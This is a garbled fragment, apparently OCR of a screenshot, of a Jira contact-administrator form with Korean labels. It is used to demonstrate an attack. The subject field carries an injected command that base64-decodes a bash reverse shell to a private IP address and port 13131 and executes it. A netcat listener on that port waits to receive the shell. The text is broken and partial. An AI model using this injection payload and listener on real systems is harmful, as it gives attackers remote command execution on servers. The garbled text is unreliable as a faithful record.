 는 사람
Jira 관리자
는 사람*
corin13@sss.com
제목*
AvMTcyLjMwLjEuMjYvMTMxMzEgMD4mMQ==}|{base64,-d}|{bash,-i}").waitFor()
항 요청*
asdd
보내기
취소
C:\Users\정민>nc -lvnp 13131
listening on [any] 13131 ...